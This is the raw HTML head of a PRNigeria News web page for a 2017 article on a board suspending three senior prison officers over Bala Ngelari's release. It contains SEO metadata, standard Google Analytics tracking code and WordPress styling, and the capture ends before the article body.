

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/
body_size: 28431
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Board Suspends Prison Officers over Ngelari&#039;s Release - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="A board suspended 3 senior Prison officers, CP Peter Yeni Tenkwa, DCP Abubakar Abaka and SP John Bukar over unauthorised medical report on Bala Ngelari," />
	<link rel="canonical" href="https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Board Suspends Prison Officers over Ngelari&#039;s Release - PRNigeria News" />
	<meta property="og:description" content="A board suspended 3 senior Prison officers, CP Peter Yeni Tenkwa, DCP Abubakar Abaka and SP John Bukar over unauthorised medical report on Bala Ngelari," />
	<meta property="og:url" content="https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:author" content="https://www.facebook.com/prnigerian/" />
	<meta property="article:published_time" content="2017-04-04T17:30:03+00:00" />
	<meta property="article:modified_time" content="2017-04-04T19:08:17+00:00" />
	<meta property="og:image" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed-500x333.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="333" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="PRNigeria" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/prnigeria" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Francis Enobore" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/#article","isPartOf":{"@id":"https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/"},"author":{"name":"PRNigeria","@id":"https://prnigeria.com/#/schema/person/0327f0fca284087580ba7ea49f3f94bb"},"headline":"Board Suspends Prison Officers over Ngelari&#8217;s Release","datePublished":"2017-04-04T17:30:03+00:00","dateModified":"2017-04-04T19:08:17+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/"},"wordCount":153,"commentCount":0,"image":{"@id":"https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?fit=6000%2C4000&ssl=1","keywords":["Adamawa State","Bala Ngelari","Prisons officers"],"articleSection":["Security"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/#respond"]}]},{"@type":"WebPage","@id":"https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/","url":"https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/","name":"Board Suspends Prison Officers over Ngelari's Release - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/#primaryimage"},"image":{"@id":"https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?fit=6000%2C4000&ssl=1","datePublished":"2017-04-04T17:30:03+00:00","dateModified":"2017-04-04T19:08:17+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/0327f0fca284087580ba7ea49f3f94bb"},"description":"A board suspended 3 senior Prison officers, CP Peter Yeni Tenkwa, DCP Abubakar Abaka and SP John Bukar over unauthorised medical report on Bala Ngelari,","breadcrumb":{"@id":"https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?fit=6000%2C4000&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?fit=6000%2C4000&ssl=1","width":6000,"height":4000,"caption":"CG NPS Jaafar Ahmed"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Board Suspends Prison Officers over Ngelari&#8217;s Release"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/0327f0fca284087580ba7ea49f3f94bb","name":"PRNigeria","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=96&r=g","caption":"PRNigeria"},"description":"PRNigeria is the pioneer Press Release Distribution agency in Nigeria. A member of image Merchant Promotions limited, PRNigeria encourages individuals and organisations to be more transparent in their information management. with dedicated Editorial staffs, the PRNigeria ensures that information provided on its platforms are timely, factual and authoritative Read more at: //prnigeria.com/about/","sameAs":["https://prnigeria.com","https://www.facebook.com/prnigerian/","https://x.com/https://twitter.com/prnigeria"],"url":"https://prnigeria.com/author/prnigeria/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Board Suspends Prison Officers over Ngelari&#8217;s Release Comments Feed" href="https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2017%2F04%2F04%2Fprison-officers-suspended-ngelari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2017%2F04%2F04%2Fprison-officers-suspended-ngelari%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2017\/04\/04\/prison-officers-suspended-ngelari\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
